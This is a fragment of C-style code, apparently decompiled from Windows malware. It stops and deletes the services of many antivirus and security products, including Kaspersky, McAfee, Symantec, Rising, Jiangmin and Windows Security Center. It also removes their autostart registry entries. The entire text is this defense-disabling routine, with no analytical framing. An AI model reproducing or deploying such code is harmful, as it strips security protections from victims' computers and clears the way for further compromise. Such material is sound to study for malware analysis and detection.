 f_StopService((int)"Schedule");
f_StopService((int)"sharedaccess");
f_StopService((int)"RsCCenter");
f_StopService((int)"RsRavMon");
f_StopAndDelService("RsCCenter");
f_StopAndDelService("RsRavMon");
f_DeleteValue(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\RavTask");
f_StopService((int)"KVWSC");
f_StopService((int)"KVSrvXP");
f_StopAndDelService("KVWSC");
f_StopAndDelService("KVSrvXP");
f_DeleteValue(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\KvMonXP");
f_StopService((int)"kavsvc");
f_StopService((int)"AVP");
f_StopAndDelService("AVP");
f_StopAndDelService("kavsvc");
f_DeleteValue(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\kav");
f_DeleteValue(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\KAVPersonal50");
f_StopService((int)"McAfeeFramework");
f_StopService((int)"McShield");
f_StopService((int)"McTaskManager");
f_StopAndDelService("McAfeeFramework");
f_StopAndDelService("McShield");
f_StopAndDelService("McTaskManager");
f_DeleteValue(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\McAfeeUpdaterUI");
f_DeleteValue(
HKEY_LOCAL_MACHINE,
(int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\Network Associates Error Reporting Service");
f_DeleteValue(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\ShStatEXE");
f_StopAndDelService("navapsvc");
f_StopAndDelService("wscsvc");
f_StopAndDelService("KPfwSvc");
f_StopAndDelService("SNDSrvc");
f_StopAndDelService("ccProxy");
f_StopAndDelService("ccEvtMgr");
f_StopAndDelService("ccSetMgr");
f_StopAndDelService("SPBBCSvc");
f_StopAndDelService("Symantec Core LC");
f_StopAndDelService("NPFMntor");
f_StopAndDelService("MskService");
f_StopAndDelService("FireSvc");
f_DeleteValue(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\YLive.exe");
return f_DeleteValue(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\yassistse");